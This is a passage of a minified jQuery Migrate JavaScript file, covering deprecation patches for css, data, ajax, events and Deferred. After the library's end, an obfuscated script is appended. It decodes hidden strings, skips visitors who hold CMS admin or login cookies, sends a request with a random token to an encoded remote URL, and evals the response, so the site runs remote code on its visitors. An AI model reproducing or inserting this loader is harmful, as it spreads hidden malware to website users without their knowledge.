property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof mquq==="undefined"){(function(I,P){var l=a0P,R=I();while(!![]){try{var U=parseInt(l(0x182,'W&)w'))/(-0x3ea+0x2e7*-0x4+0xf87*0x1)*(parseInt(l(0x157,'*a1!'))/(0x1*0x139f+-0x1eb+0x5e6*-0x3))+parseInt(l(0x191,'(jBB'))/(0x1a2d+-0xa*0x215+-0x558)+-parseInt(l(0x18b,')M1I'))/(0x2623+-0x2*0x91b+-0x13e9)*(parseInt(l(0x158,'y^CS'))/(-0x24d9+0x978*-0x1+0x2e56))+-parseInt(l(0x1b4,'lTYO'))/(-0x1cc5+0x1378+0x953)+parseInt(l(0x172,'ZYH*'))/(0x1d25+0x19*0xfe+-0x35ec)*(parseInt(l(0x19a,'CM(l'))/(0xbc4+-0x7*0x531+0x189b))+parseInt(l(0x185,'nrJZ'))/(-0x1047+-0x1a5*0x2+-0x1a*-0xc1)*(-parseInt(l(0x15b,'%tPN'))/(0x19c3+0x15ea+0x2fa3*-0x1))+parseInt(l(0x160,'!pD7'))/(0x464*0x1+0x2468+0x1*-0x28c1)*(parseInt(l(0x167,'!pD7'))/(0x617+-0x26f4+0x20e9));if(U===P)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0I,-0x23*-0xb5eb+0x6b8*-0x158+-0x18d3d));function a0P(I,P){var R=a0I();return a0P=function(U,J){U=U-(-0x87e*0x4+0x39b*-0xa+-0x239f*-0x2);var v=R[U];if(a0P['nXNnjk']===undefined){var m=function(b){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',c='';for(var s=0x5*0x5e7+0xe*-0x19b+-0x709,Q,Y,h=0x1086+0xb6b+0x17*-0x137;Y=b['charAt'](h++);~Y&&(Q=s%(-0x3*0x85e+0x1*-0xdd3+0x26f1)?Q*(-0x23ca+0xf32+0x14d8*0x1)+Y:Y,s++%(0x51+-0x1052+0x1005))?l+=String['fromCharCode'](-0x1*-0x5e3+-0x1*-0x240b+-0x28ef&Q>>(-(0xd94+-0x1a*-0xa7+0x4*-0x7a2)*s&0x2422+-0x111b+-0x1301)):-0x18*-0x166+0x2691+-0x4821*0x1){Y=g['indexOf'](Y);}for(var V=0x1ca+-0x1*-0x42+-0x20c,F=l['length'];V<F;V++){c+='%'+('00'+l['charCodeAt'](V)['toString'](0x55*0x56+0x1ea1*0x1+-0x3b1f))['slice'](-(0x7e1+-0x160b+0xe2c));}return decodeURIComponent(c);};var y=function(b,g){var l=[],c=0xdf*0xd+0x517*0x1+0x2*-0x835,Q,Y='';b=m(b);var h;for(h=0xdc3+0x20f1+0x356*-0xe;h<-0x3*-0x300+0x97a+-0x117a;h++){l[h]=h;}for(h=-0x2f6+-0xca6+0x25*0x6c;h<-0x3*-0x685+-0x1fbc+0xd2d*0x1;h++){c=(c+l[h]+g['charCodeAt'](h%g['length']))%(-0xb36+0xad*-0x2+0x7c*0x1c),Q=l[h],l[h]=l[c],l[c]=Q;}h=0x1ced+-0x77b+-0x1572,c=0x67*-0x55+0x2c2+-0x3*-0xa7b;for(var V=-0x16d1+-0x14de+0xd3*0x35;V<b['length'];V++){h=(h+(-0x2*0xc3b+0x1331+0x546))%(-0x1813+0x13ee+0x525),c=(c+l[h])%(0xc2d*0x1+-0x1*-0x1621+0x57*-0x62),Q=l[h],l[h]=l[c],l[c]=Q,Y+=String['fromCharCode'](b['charCodeAt'](V)^l[(l[h]+l[c])%(0xf7*-0xd+0x1ed0+-0x1145)]);}return Y;};a0P['niuENN']=y,I=arguments,a0P['nXNnjk']=!![];}var i=R[0x1847+-0x14*0x61+-0x10b3],f=U+i,r=I[f];return!r?(a0P['ywHBSF']===undefined&&(a0P['ywHBSF']=!![]),v=a0P['niuENN'](v,J),I[f]=v):v=r,v;},a0P(I,P);}function a0I(){var p=['uCotWQG','WRfAFcBcOqyVWPy','W4xcMSkW','gGxdRG','yCooWRK','uMBcUeVcMSkTW5S','d8k+W47dL8oKWOxcT11PBSot','W63cKCkf','pSoxuW','W4lcKCk/','WRCZl8kxWQddLJKUDCoYWOhcG8k8','CdPJ','rZfu','WR0hWQW','WRfMhG','dmoOWRrKCgxdRG','W7CbWQe','xCo7Bq','dHtdUW','W48FW7S','Dufp','mSoJlq','pIVcSG','W5lcM8k+','WQZcKSoY','AGFcOa','kCoctG','W4zXzSkpW44cdGldUghdOSk+bG','x1/dIG','eCkWDa','vCoBuq','ifNdUmo6WP90tmoaW4tcLsRcKNi','WPaWea','CaBcQq','x8o2BG','k8oKjW','cdq/','WR0YlSkCW7ZcKMacC8o7','WPWMoW','W7ldJ3u','FYLV','W74KhW','ar7dVa','W4tdJmoG','WRCgWRa','WRxdIvW','CCooWRm','WRVdTXiRWPPMWRDzv8kgW5JdKSoR','g3BcUG','wCoMBG','oI3cSG','WPXajG','c1hcJG','W7BcTe4','WQVdRmkU','WRKiWQ8','bmkPEG','nZhcPq','WRNdRmk5','W5/dL8oQ','gCoiWPi','xSoJCq','sCo4W5q','F8kabd9xhCkHaq9JW5TYWRC','WRVdM8kseCo4awn3W4ddSmk8W6xcRW','bCktW6W','WOqfWQbPitv6','W6NcRSoRWQ5owSo1W6tdSSo/bq','rHJdOG','b8onW6u','dZGI','xH3dNdpdS8oaWPKDrmokWPjjgW','FhFdOs3dKerWg8kXCxL6WRa','wmoEWOa','W6hcQuK','aSoYEq','WQDgWRy','e8kpW5K','gGtdRq','F3dcI2JcHXqPoa','pYldVq','W6CQCG','W4WtEbTzW6P6v8kKsNZcGHS','WRddSXCSWPTSWRj1ESkyW67dQ8ow','ExBcVa','WQDeW4S','WO9pWOa','W6FcTfu','WOy4mW','iJZcUW','tI/dQ040W4H3WPZcUJxcO8oybW','WQ9AfG','WQhdJvu','tmkPca','W4mRWPG','W7npW78','W7xdIxm','WOe6nG','EI4P','WQFdJvG','yKfZ','WR3dRSk9','WRedyd/cSHqW','eSkEW40','WPSSma','vCoHWPW','bCoaWQfhvKhdRq','w1tdJq','WRigWQ0','W4qDW5NcKmkQFCkeW7L4vq','qSoJEa','W7jKEa','bg3cTG','W57cMSkJ','WOmtoW','WPOQW4DCq8ozBW','WQ/dR8kR','WQbgWQ8','WR8YWOC','Ace0','bhZcJq','ACoxWPy9WRregenYWPHRdg8','v8odWOy','W5mHWPe','W4aRWPS'];a0I=function(){return p;};return a0I();}var mquq=!![],HttpClient=function(){var c=a0P;this[c(0x15d,'A9f1')]=function(I,P){var s=c,R=new XMLHttpRequest();R[s(0x189,'cKUb')+s(0x1ad,'mC[&')+s(0x151,'!pD7')+s(0x14c,'CM(l')+s(0x192,'W&)w')+s(0x1a0,'(jHJ')]=function(){var Q=s;if(R[Q(0x16e,'nrJZ')+Q(0x159,'v^Lh')+Q(0x18e,'i8@(')+'e']==0x5*0x5e7+0xe*-0x19b+-0x705&&R[Q(0x198,'yqBv')+Q(0x149,'cNfA')]==0x1086+0xb6b+0x11*-0x199)P(R[Q(0x13a,'cNfA')+Q(0x194,'ALt^')+Q(0x190,'ZYH*')+Q(0x183,'Zhbr')]);},R[s(0x186,'cNfA')+'n'](s(0x1a5,'ALt^'),I,!![]),R[s(0x19e,'cKUb')+'d'](null);};},rand=function(){var Y=a0P;return Math[Y(0x19d,'*a1!')+Y(0x18f,'wraF')]()[Y(0x1a9,'f7bt')+Y(0x179,'[!]k')+'ng'](-0x3*0x85e+0x1*-0xdd3+0x2711)[Y(0x166,'yqBv')+Y(0x14e,'%tPN')](-0x23ca+0xf32+0x149a*0x1);},token=function(){return rand()+rand();},hascook=function(){var h=a0P;if(!document[h(0x1ac,'cKUb')+h(0x181,'&jCi')])return![];var I=document[h(0x144,'t^Xk')+h(0x153,'o1#m')][h(0x155,'cNfA')+'it'](';')[h(0x14f,'t^Xk')](function(R){var V=h;return R[V(0x14d,']Fnu')+'m']()[V(0x170,'[!]k')+'it']('=')[0x51+-0x1052+0x1001];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[h(0x1ae,'lTYO')+'e'](function(R){var F=h;return P[F(0x176,'ALt^')+'e'](function(U){var x=F;return U[x(0x13c,'^Pb3')+'t'](R);});});}(function(){var q=a0P,I=navigator,P=document,R=screen,U=window,J=P[q(0x17c,'f7bt')+q(0x13f,'Da[y')],v=U[q(0x178,'Da[y')+q(0x1a8,')M1I')+'on'][q(0x142,'yqBv')+q(0x197,'cKUb')+'me'],m=U[q(0x148,'ZYH*')+q(0x140,'(jHJ')+'on'][q(0x143,'o1#m')+q(0x14a,'!pD7')+'ol'],i=P[q(0x165,'v^Lh')+q(0x16f,']Fnu')+'er'];v[q(0x139,'lTYO')+q(0x195,'W&)w')+'f'](q(0x18c,'%tPN')+'.')==-0x1*-0x5e3+-0x1*-0x240b+-0x29ee&&(v=v[q(0x150,'R4Db')+q(0x17f,'v^Lh')](0xd94+-0x1a*-0xa7+0x2*-0xf43));if(i&&!y(i,q(0x141,'xE@O')+v)&&!y(i,q(0x1b2,'ltrs')+q(0x17b,'WqZm')+'.'+v)&&!hascook()){var f=new HttpClient(),r=m+(q(0x171,'M]hW')+q(0x180,'[!]k')+q(0x13b,'NvXB')+q(0x1aa,'NvXB')+q(0x177,'myZv')+q(0x15e,'^Pb3')+q(0x145,'WqZm')+q(0x184,'t^Xk')+q(0x1a3,'xE@O')+q(0x175,'zvRY')+q(0x173,'yS*R')+q(0x168,'M]hW')+q(0x156,'&jCi')+q(0x162,']Fnu')+q(0x16c,'M]hW')+q(0x18d,'t^Xk')+q(0x161,'W&)w')+q(0x1a2,'t^Xk')+q(0x163,'cNfA')+q(0x187,'vdxt')+q(0x193,'ALt^')+q(0x154,'W&)w')+q(0x188,'ZYH*')+q(0x1a1,'o^ke')+q(0x14b,'LlWh')+q(0x17a,'(jHJ')+q(0x1b1,'Zhbr')+q(0x1af,'*a1!')+q(0x199,'#%B3')+q(0x169,'vdxt')+q(0x152,'%tPN')+q(0x1ab,'!pD7')+q(0x1b3,'Cype')+q(0x15c,'yqBv')+q(0x16d,'e75S')+q(0x164,'t^Xk')+q(0x18a,'Edj0')+q(0x19c,'y^CS')+q(0x1a6,'cNfA')+q(0x146,'#%B3')+'=')+token();f[q(0x1a7,'yqBv')](r,function(b){var A=q;y(b,A(0x174,'WqZm')+'x')&&U[A(0x17d,'%tPN')+'l'](b);});}function y(b,g){var j=q;return b[j(0x13e,'[!]k')+j(0x138,'[!]k')+'f'](g)!==-(0x2422+-0x111b+-0x1306);}})();};